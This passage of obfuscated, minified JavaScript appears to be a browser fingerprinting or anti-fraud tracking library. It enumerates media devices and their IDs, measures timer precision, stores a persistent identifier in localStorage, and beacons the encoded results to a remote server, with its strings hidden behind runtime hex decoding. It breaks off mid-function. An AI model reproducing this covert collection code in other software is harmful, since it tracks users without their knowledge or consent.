var td_H=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(1056,43)):null);
var td_T=1;var td_t=0;function td_2S(td_VH,td_Ec,td_kU,td_Y){return td_w(td_VH,td_Ec,td_kU,null,td_Y);}function td_w(td_KM,td_Nn,td_D9,td_XZ,td_b6){var td_Y=td_0f.td_2B(decodeURIComponent(td_Nn));if(td_Y===null){return;
}if(typeof td_XZ!==[][[]]+""&&td_XZ!==null){return td_c(td_KM,td_Y,td_D9,td_b6);}else{return td_u(td_KM,td_Y,td_D9,td_b6);}}function td_u(td_f1,td_k5,td_fv,td_Y){if(td_f1.attachEvent){td_f1.attachEvent(((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(1099,2)):null)+td_k5,function(td_hl){try{td_fv(td_hl||window.event);
}catch(td_ZL){}});}else{td_f1.addEventListener(td_k5,td_fv,((typeof td_Y===[][[]]+"")?false:td_Y));}}function td_c(td_YH,td_z2,td_Ph,td_Y){if(typeof td_YH.addEventListener!==[][[]]+""){td_YH.addEventListener(td_z2,td_Ph,((typeof td_Y===[][[]]+"")?false:td_Y));
}else{td_YH.attachEvent(((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(1099,2)):null)+td_z2,function(td_sf){try{td_Ph(td_sf||window.event);
}catch(td_Jy){}});}}function td_3y(td_Aa,td_T4,td_PS,td_Y){return td_R(td_Aa,td_T4,td_PS,null,td_Y);}function td_R(td_lA,td_Hi,td_DL,td_ab,td_oz){var td_Y=td_0f.td_2B(decodeURIComponent(td_Hi));if(td_Y===null){return;
}if(typeof td_ab!==[][[]]+""&&td_ab!==null){return td_I(td_lA,td_Y,td_DL,td_oz);}else{return td_k(td_lA,td_Y,td_DL,td_oz);}}function td_k(td_vE,td_sD,td_G5,td_Y){if(td_vE.detachEvent){td_vE["e"+td_sD+td_G5]=td_G5;
td_vE[td_sD+td_G5]=function(td_C3){td_vE["e"+td_sD+td_G5](td_C3||window.event);};td_vE.detachEvent(((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(1099,2)):null)+td_sD,td_vE[td_sD+td_G5]);
}else{td_vE.removeEventListener(td_sD,td_G5,((typeof td_Y===[][[]]+"")?false:td_Y));}}function td_I(td_F9,td_Qd,td_hg,td_Y){if(typeof td_F9.removeEventListener!==[][[]]+""){td_F9.removeEventListener(td_Qd,td_hg,((typeof td_Y===[][[]]+"")?false:td_Y));
}else{td_F9["e"+td_Qd+td_hg]=td_hg;td_F9[td_Qd+td_hg]=function(td_NW){td_F9["e"+td_Qd+td_hg](td_NW||window.event);};td_F9.detachEvent(((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(1099,2)):null)+td_Qd,td_F9[td_Qd+td_hg]);
}}function td_F(td_Yz){var td_lA=td_Yz;var td_S1=500;var td_Fv=30000;var td_hG=[];var td_Y=0;var td_bP=null;var td_qo=true;this.isDone=false;this.getTotalRuntime=function(){return td_Fv;};var td_Z6=null;
this.addFeature=function(td_lT,td_gI){if(typeof td_gI===[][[]]+""||td_gI<td_S1){td_gI=td_S1;}var td_bF=Math.ceil(td_gI/td_S1);td_hG.push([td_lT,td_bF,true]);td_lT.setup();};this.addCollectorTimer=function(td_Rr){td_Z6=td_Rr;
};this.getFeaturesForTest=function(){return td_hG;};this.start=function(){if(td_hG.length===0){return;}td_w(window,td_2Z,this.fini,td_qo);td_w(window,td_6c,this.fini,td_qo);td_bP=setTimeout(td_QO,td_S1);
};this.fini=function(){if(td_bP){clearTimeout(td_bP);td_bP=null;}td_R(window,td_2Z,this.fini,td_qo);td_R(window,td_6c,this.fini,td_qo);};this.check=function(){td_QO();};function td_QO(){var td_jm;var td_i3="";
var td_fX=0;var td_kW={};td_Y++;for(td_jm=0;td_jm<td_hG.length;td_jm++){var td_zl=td_hG[td_jm][0];var td_Rp=td_hG[td_jm][1];var td_TJ=td_hG[td_jm][2];if(!td_TJ){td_fX++;continue;}if(td_Y>=td_Rp){var td_xZ=td_zl.getFPParams();
if(td_xZ!==null&&td_xZ!==""&&td_kW[td_xZ]!==true){td_i3+=td_xZ;td_kW[td_xZ]=true;if(td_Z6&&typeof td_zl.getRunTimeMS!==[][[]]+""){td_Z6.report(td_zl.getRunTimeMS());}}if(!td_zl.tryAgain()){td_hG[td_jm][2]=false;
td_fX++;}else{}}}if(td_i3.length>0){var td_r8=null;switch(td_lA){case 0:td_i3+=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(1101,6)):null);
td_r8=td_1X+((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(1107,10)):null)+td_0f.td_0F(td_i3,td_6w);
break;case 1:default:td_r8=td_6L+((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(1107,10)):null)+td_0f.td_0F(td_i3,td_6w);
break;}td_6k(td_r8,document);}if(td_Y>=Math.ceil(td_Fv/td_S1)){return;}if(td_fX<td_hG.length){td_bP=setTimeout(td_QO,td_S1);}else{this.isDone=true;}}}var td_6i=new td_F(td_T);var td_4S=new td_F(td_t);var td_0f=td_0f||{};function td_0v(){td_6k(td_4o,document);}td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec=new td_0f.td_2Q("\x32\x31\x65\x62\x65\x33\x38\x62\x62\x64\x62\x37\x34\x35\x30\x34\x39\x30\x34\x39\x63\x65\x39\x32\x65\x37\x39\x65\x65\x38\x65\x63\x34\x37\x34\x32\x30\x30\x34\x32\x31\x36\x34\x37\x34\x61\x30\x62\x30\x31\x31\x30\x30\x34\x34\x32\x35\x61\x35\x36\x34\x34\x35\x64\x35\x36\x35\x65\x35\x35\x34\x63\x30\x37\x30\x63\x35\x36\x35\x62\x30\x62\x34\x37\x34\x63\x31\x31\x31\x33\x35\x31\x30\x31\x30\x36\x35\x64\x35\x38\x30\x62\x31\x32\x31\x30\x34\x37\x35\x39\x31\x37\x30\x36\x30\x64\x30\x64\x35\x38\x34\x31\x34\x31\x34\x30\x34\x31\x34\x64\x30\x63\x35\x36\x34\x62\x35\x64\x34\x33\x35\x34\x35\x37\x30\x31\x35\x66\x30\x34\x34\x33\x30\x37\x35\x61\x31\x33\x35\x65\x30\x31\x31\x37\x30\x66\x30\x33\x30\x36\x30\x65\x30\x39\x34\x34\x30\x38\x30\x31\x35\x66\x35\x64\x35\x31\x30\x66");
var td_0f=td_0f||{};function td_4O(){((typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec)!=="undefined"&&typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f)!=="undefined")?(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f(0,10)):null);
function td_ZJ(td_Pw){if(typeof td_Pw.parent===[][[]]+""||td_Pw.parent===null||td_Pw.parent===td_Pw){return td_Pw;}return td_ZJ(td_Pw.parent);}function td_is(){try{var td_om=td_ZJ(window);if(td_om!==undefined&&td_om!==null&&td_om.navigator!==undefined&&td_om.navigator!==null&&td_om.navigator.mediaDevices!==undefined&&td_om.navigator.mediaDevices!==null&&td_om.navigator.mediaDevices.enumerateDevices!==undefined&&td_om.navigator.mediaDevices.enumerateDevices!==null&&typeof td_om.navigator.mediaDevices.enumerateDevices===((typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec)!=="undefined"&&typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f)!=="undefined")?(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f(10,8)):null)){td_om.navigator.mediaDevices.enumerateDevices().then(td_wL,td_SF);
}}catch(td_Ft){}}function td_wL(td_p0){if(td_p0.length===0&&td_Pu===false){td_Pu=true;td_is();}else{var td_Jd=td_O();var td_vI=0;var td_QS=0;var td_Tv=0;var td_p1=new td_5t();td_p0.forEach(function(td_Fn){if(td_Fn.kind===((typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec)!=="undefined"&&typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f)!=="undefined")?(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f(18,10)):null)){td_vI++;
}else{if(td_Fn.kind===((typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec)!=="undefined"&&typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f)!=="undefined")?(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f(28,10)):null)){td_Tv++;
}else{if(td_Fn.kind===((typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec)!=="undefined"&&typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f)!=="undefined")?(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f(38,11)):null)){td_QS++;
}}}var td_KC=td_Fn.kind+","+td_Fn.label+","+td_Fn.deviceId;td_p1.update(td_KC+((typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec)!=="undefined"&&typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f)!=="undefined")?(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f(49,4)):null));
});var td_HD;if(td_vI!==0||td_QS!==0||td_Tv!==0){td_HD="("+td_vI+","+td_Tv+","+td_QS+","+td_p1.toString()+")";}if(td_HD){var td_ct=((typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec)!=="undefined"&&typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f)!=="undefined")?(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f(53,6)):null)+encodeURIComponent(td_HD);
if(td_ct!==((typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec)!=="undefined"&&typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f)!=="undefined")?(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f(53,6)):null)){var td_Us=td_1X+((typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec)!=="undefined"&&typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f)!=="undefined")?(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f(59,16)):null)+td_0f.td_0F(td_ct,td_6w);
td_6k(td_Us,document);}}if(td_j1){td_j1.report(((typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec)!=="undefined"&&typeof(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f)!=="undefined")?(td_0f.tdz_21ebe38bbdb745049049ce92e79ee8ec.td_f(75,3)):null)+td_0f.toFixed((td_O()-td_Jd),2));
}}}function td_SF(td_kv){}try{var td_Pu=false;if(!navigator.mediaDevices||!navigator.mediaDevices.enumerateDevices){return;}navigator.mediaDevices.enumerateDevices().then(td_wL,td_SF);}catch(td_wE){}}td_0f.tdz_16fab043f53040daacfb285ee314fb48=new td_0f.td_2Q("\x31\x36\x66\x61\x62\x30\x34\x33\x66\x35\x33\x30\x34\x30\x64\x61\x61\x63\x66\x62\x32\x38\x35\x65\x65\x33\x31\x34\x66\x62\x34\x38\x37\x37\x35\x66\x31\x34\x30\x34\x30\x34\x35\x66\x34\x63\x36\x30\x30\x37\x35\x33\x35\x32\x34\x32\x35\x64");
var td_0f=td_0f||{};function td_0z(){var td_Ey=20;var td_RQ=10;var td_F4=10;var td_Vs=0;var td_YF=null;var td_tA=function(){return window.performance.now()*1000;};var td_AY=function(){return performance.now().toFixed(3)/1000;
};var td_z6=function(){return(td_D()-td_Vs).toFixed(3)*1000;};function td_PM(){var td_u9=1;var td_CY=td_YF();var td_UR=td_YF();while(td_UR===td_CY){td_UR=td_YF();++td_u9;}var td_zn=(td_UR-td_CY)*1000000;
var td_Gp=td_u9/td_zn;if(td_Gp<1e-8){return 1e-8;}return td_Gp;}function td_lf(td_Ky){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_Ky);
}return null;}function td_Qy(){var td_vO=0;var td_T2=0;try{var td_h9=td_PM();td_vO=td_YF();td_T2=td_YF()-td_vO;if(td_T2===0||td_T2<1e-8){td_T2=td_h9;}for(var td_b8=0;td_b8<td_Ey;++td_b8){td_T2=td_w9(td_T2,(td_YF()-td_vO));
}return(td_lf(1/td_T2));}catch(td_qF){return -1;}}function td_w9(td_yh,td_MC){try{if(td_yh<1e-8){return td_MC;}if(td_yh<td_MC){return td_w9(td_MC-Math.floor(td_MC/td_yh)*td_yh,td_yh);}else{if(td_yh===td_MC){return td_yh;
}else{return td_w9(td_MC,td_yh);}}}catch(td_kZ){return 0;}}if(td_2V.td_6r!==((typeof(td_0f.tdz_16fab043f53040daacfb285ee314fb48)!=="undefined"&&typeof(td_0f.tdz_16fab043f53040daacfb285ee314fb48.td_f)!=="undefined")?(td_0f.tdz_16fab043f53040daacfb285ee314fb48.td_f(0,7)):null)&&td_2V.td_6r!==((typeof(td_0f.tdz_16fab043f53040daacfb285ee314fb48)!=="undefined"&&typeof(td_0f.tdz_16fab043f53040daacfb285ee314fb48.td_f)!=="undefined")?(td_0f.tdz_16fab043f53040daacfb285ee314fb48.td_f(7,6)):null)&&typeof performance!==[][[]]+""&&typeof performance.now!==[][[]]+""){td_YF=td_AY;
}else{if(td_2V.td_6r!==((typeof(td_0f.tdz_16fab043f53040daacfb285ee314fb48)!=="undefined"&&typeof(td_0f.tdz_16fab043f53040daacfb285ee314fb48.td_f)!=="undefined")?(td_0f.tdz_16fab043f53040daacfb285ee314fb48.td_f(7,6)):null)&&typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_YF=td_tA;
}else{td_Vs=td_D();td_YF=td_z6;}}if(!td_YF||!Math||!Math.round||!Math.floor||!Math.sqrt||!Math.pow){return null;}function td_Jw(){var td_F0=[];for(var td_T2=0;td_T2<td_RQ;++td_T2){td_F0.push(td_Qy());}var td_LA=td_0f.mean(td_F0);
var td_ys=td_0f.std_dev(td_F0,td_LA);var td_oq=0;var td_rF=0;if(td_ys!==0){var td_Tv=td_0f.confidence_interval(td_F0,td_ys,td_LA,1);td_rF=td_0f.mean(td_Tv);td_oq=td_lf(td_rF);}else{td_oq=td_lf(td_LA);}return td_oq;
}var td_AD=0;var td_Mh=0;while(td_AD===0&&td_Mh++<td_F4){td_AD=td_Jw();}if(td_AD!==0){return encodeURIComponent(td_AD);}else{return null;}}td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d=new td_0f.td_2Q("\x30\x63\x38\x66\x34\x62\x65\x30\x39\x30\x37\x33\x34\x32\x66\x31\x61\x39\x65\x30\x30\x61\x31\x38\x38\x64\x33\x65\x66\x35\x30\x64\x35\x35\x30\x37\x30\x66\x35\x35\x35\x32\x35\x30\x35\x35\x35\x35\x35\x64\x35\x32\x35\x31\x30\x31\x35\x36\x30\x35\x35\x35\x31\x37\x30\x64\x35\x38\x33\x61\x35\x66\x35\x63\x30\x35\x30\x63\x31\x65\x35\x32\x30\x32\x30\x65\x30\x39\x31\x35\x35\x37\x30\x64\x34\x32\x35\x61\x30\x31\x30\x35\x30\x61\x34\x37\x30\x33\x35\x38");
var td_0f=td_0f||{};if(typeof td_0f.td_4A===[][[]]+""){td_0f.td_4A=[];}function td_3S(td_r6){try{if(window.localStorage){var td_RO=null;var td_Po=null;var td_Ap=window.localStorage.getItem(((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(0,15)):null));
if(td_Ap!==null){var td_rS=td_Ap.split("_");if(td_rS.length===2){var td_yS=td_rS[1];if(td_yS<td_D()){window.localStorage.setItem(((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(0,15)):null),td_2G);
td_RO=td_2G.split("_")[0];td_Po=td_rS[0];}else{td_RO=td_rS[0];}}else{if(td_rS.length===1){window.localStorage.setItem(((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(0,15)):null),td_rS[0]+"_"+td_2G.split("_")[1]);
td_RO=td_rS[0];}else{window.localStorage.setItem(((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(0,15)):null),td_2G);
td_RO=td_2G.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(0,15)):null),td_2G);
td_RO=td_2G.split("_")[0];}var td_sW="";if(td_Po!==null){td_sW=((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(15,8)):null)+td_Po;
}var td_Xd=td_6L+td_sW;if(typeof td_r6!==[][[]]+""&&td_r6===true){td_Xd+=((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(23,4)):null)+td_0f.td_0F(((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(27,4)):null)+td_RO,td_6w);
}else{td_r6=false;td_Xd+=((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(31,4)):null)+td_0f.td_0F(((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(35,4)):null)+td_RO,td_6w);
}td_6k(td_Xd,document);if(typeof td_0t!==[][[]]+""){td_0t(td_r6);}return td_Xd;}}catch(td_zv){}}function td_6u(){td_0f.td_6P();td_0f.td_3O(document);td_f();td_3S(true);}td_0f.td_4A.push(function(){var td_6J= new td_0f.td_2Q("[base64]");td_2G=(td_6J)?td_6J.td_f(127,46):null;td_6L=(td_6J)?td_6J.td_f(0,127):null;td_6w=(td_6J)?td_6J.td_f(173,36):null;});td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43=new td_0f.td_2Q("\x62\x38\x64\x63\x36\x35\x35\x64\x31\x64\x33\x66\x34\x64\x61\x39\x38\x61\x36\x32\x36\x65\x38\x37\x33\x38\x66\x62\x32\x66\x34\x33\x31\x37\x34\x62\x30\x31\x34\x33\x34\x35\x34\x31\x34\x37\x30\x64\x35\x32\x31\x30\x35\x35\x31\x33\x35\x61\x30\x37\x31\x35\x35\x30\x35\x37\x30\x66\x31\x30\x35\x38\x35\x37\x30\x36\x30\x35\x30\x36\x31\x35\x35\x61\x30\x34\x31\x34\x30\x66\x35\x35\x31\x32\x35\x39\x30\x37\x30\x35\x34\x32\x31\x31\x34\x35\x35\x64\x30\x38\x35\x35\x31\x37\x30\x65\x35\x36\x35\x62\x37\x33\x32\x31\x33\x35");
var td_0f=td_0f||{};var td_1H=null;function td_4a(){((typeof(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43)!=="undefined"&&typeof(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43.td_f)!=="undefined")?(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43.td_f(0,10)):null);
var td_B0=true;var td_Wt=3600000*6;var td_mC=3000;var td_bz=false;var td_KN=null;var td_og=false;function td_pg(){var td_o2=1;var td_Nz=false;var td_v6=[];this.reg=function(td_FT){if(typeof td_FT===((typeof(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43)!=="undefined"&&typeof(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43.td_f)!=="undefined")?(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43.td_f(10,8)):null)&&td_FT!==null){td_v6.push(td_FT);
return true;}return false;};function td_Pu(td_vt){if(td_KN!==null&&(td_KN+td_mC)>td_D()){return;}td_KN=td_D();td_QV(td_vt);}function td_rL(td_i1){if(td_Nz){return;}td_Nz=true;td_QV(td_i1);}function td_ZH(td_zL){if(td_KN!==null&&(td_KN+td_mC)>td_D()){return;
}td_KN=td_D();td_QV(td_zL);}function td_QV(td_Tx){try{var td_Zm=((typeof(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43)!=="undefined"&&typeof(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43.td_f)!=="undefined")?(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43.td_f(18,12)):null);
for(var td_zv in td_v6){if(!td_v6.hasOwnProperty(td_zv)){continue;}var td_Di=td_v6[td_zv];if(typeof td_Di!==[][[]]+""&&td_Di!==null){td_Zm+=td_Di();}else{}}if(typeof navigator!==[][[]]+""&&navigator!==null&&typeof navigator.sendBeacon!==[][[]]+""&&navigator.sendBeacon!==null){var td_WQ=((typeof(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43)!=="undefined"&&typeof(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43.td_f)!=="undefined")?(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43.td_f(30,4)):null)+td_0f.td_0F(td_Zm,td_6w);
var td_tn=navigator.sendBeacon(td_1X,td_WQ);}else{var td_Wy=td_0f.td_4L();if(typeof td_Wy===[][[]]+""||td_Wy===null){return;}try{var td_fW=td_1X+((typeof(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43)!=="undefined"&&typeof(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43.td_f)!=="undefined")?(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43.td_f(34,10)):null)+td_0f.td_0F(td_Zm,td_6w);
td_Wy.open(((typeof(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43)!=="undefined"&&typeof(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43.td_f)!=="undefined")?(td_0f.tdz_b8dc655d1d3f4da98a626e8738fb2f43.td_f(44,3)):null),td_fW,false);
td_Wy.send(null);}catch(td_ng){}}}catch(td_l8){}if(td_Nz){td_x0();}}function td_DL(td_tC){var td_EA=0;try{for(var td_b1 in td_tC){if(!td_tC.hasOwnProperty(td_b1)||typeof td_tC[td_b1]===[][[]]+""||td_tC[td_b1]===null){continue;
}td_tC[td_b1].addEventListener(td_0f.td_2B(decodeURIComponent(td_1Z)),td_ZH,false);++td_EA;}}catch(td_i6){return false;}return td_EA>0;}function td_i7(td_V4){if(typeof td_V4.querySelectorAll===[][[]]+""||td_V4.querySelectorAll===null){return false;
}try{var td_rU=document.querySelectorAll(Number(348874).toString(28));return td_DL(td_rU);}catch(td_pM){}return false;}function td_Xe(td_OJ){if(typeof td_OJ.getElementsByTagName===[][[]]+""||td_OJ.getElementsByTagName===null){return false;
}try{var td_OY=td_OJ.getElementsByTagName(Number(348874).toString(28));return td_DL(td_OY);}catch(td_JP){}return false;}function td_Jx(){var td_xD=null;if(typeof td_0f.td_1O!==[][[]]+""&&td_0f.td_1O!==null&&typeof td_5e!==[][[]]+""&&td_5e!==null){td_xD=td_0f.td_1O(td_5e).document;
}else{if(typeof td_0f.td_6S!==[][[]]+""&&td_0f.td_6S!==null){td_xD=td_0f.td_6S();}}if(td_xD===null){return false;}if(!td_i7(td_xD)){return td_Xe(td_xD);}return true;}function td_ut(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;
}var td_yq=td_0f.td_1O(td_5e).document;td_w(td_yq,td_2Z,td_rL,td_B0);td_w(td_yq,td_6c,td_rL,td_B0);td_w(td_yq,td_q,td_Pu,td_B0);if(td_og){td_w(td_yq,td_1Z,td_ZH,td_B0,false);td_w(td_yq,td_4F,td_ZH,td_B0,false);
td_Jx();}}catch(td_nu){}}function td_x0(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;}var td_mL=td_0f.td_1O(td_5e).document;
td_R(td_mL,td_2Z,td_rL,td_B0);td_R(td_mL,td_6c,td_rL,td_B0);td_R(td_mL,td_q,td_Pu,td_B0);if(td_og){td_R(td_mL,td_1Z,td_ZH,td_B0,false);td_R(td_mL,td_4F,td_ZH,td_B0,false);}}catch(td_La){}}td_ut();setTimeout(td_x0,td_Wt);
}if(!td_bz&&typeof td_5e!==[][[]]+""&&td_5e!==null){td_bz=true;if(typeof td_1H===[][[]]+""||td_1H===null){td_1H=new td_pg();}if(typeof td_0g!==[][[]]+""&&td_0g!==null&&td_0g==="2"){td_og=true;}}}td_0f.tdz_eba73a7aaa144e31b551927588b6128f=new td_0f.td_2Q("\x65\x62\x61\x37\x33\x61\x37\x61\x61\x61\x31\x34\x34\x65\x33\x31\x62\x35\x35\x31\x39\x32\x37\x35\x38\x38\x62\x36\x31\x32\x38\x66\x31\x30\x31\x31\x30\x34\x31\x37\x34\x30\x31\x35\x34\x35\x30\x38\x30\x32\x31\x35\x31\x37\x34\x31\x35\x35\x30\x64\x30\x65\x34\x34\x30\x33\x35\x64\x30\x66\x35\x30\x34\x62\x35\x31\x35\x66\x35\x63\x34\x63\x35\x64\x30\x31\x34\x32\x34\x34\x34\x30\x35\x64\x30\x62\x30\x61\x30\x36\x30\x34\x35\x62\x35\x35\x30\x65\x34\x35\x30\x63\x32\x37\x30\x30\x35\x32\x34\x30\x35\x62\x31\x37\x34\x33\x35\x64\x30\x33\x34\x31\x35\x33\x35\x65\x34\x62\x35\x66\x36\x31\x35\x30\x34\x61\x34\x62\x30\x62\x35\x39\x35\x66\x35\x34\x34\x64\x30\x61\x30\x39\x33\x34\x30\x34\x34\x35\x34\x30\x30\x38\x35\x38\x30\x66\x32\x64\x30\x38\x34\x32\x34\x30\x35\x36\x30\x63\x34\x37\x35\x66\x30\x37\x34\x36\x34\x36\x34\x36\x35\x36\x34\x35\x30\x31\x30\x31\x34\x33\x34\x35");
var td_0f=td_0f||{};function td_6g(){((typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f)!=="undefined"&&typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f)!=="undefined")?(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f(0,10)):null);
var td_NN=false;var td_y8=false;var td_QQ=false;var td_S5={};var td_dM=null;var td_uV=1024;this.tryAgain=function(){return !td_NN;};this.getFPParams=function(){if(!td_y8){td_NN=true;return null;}if(!td_NN&&td_QQ){td_NN=true;
if(td_Sj(td_S5)){return null;}var td_RQ=((typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f)!=="undefined"&&typeof(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f)!=="undefined")?(td_0f.tdz_eba73a7aaa144e31b551927588b6128f.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_S5));
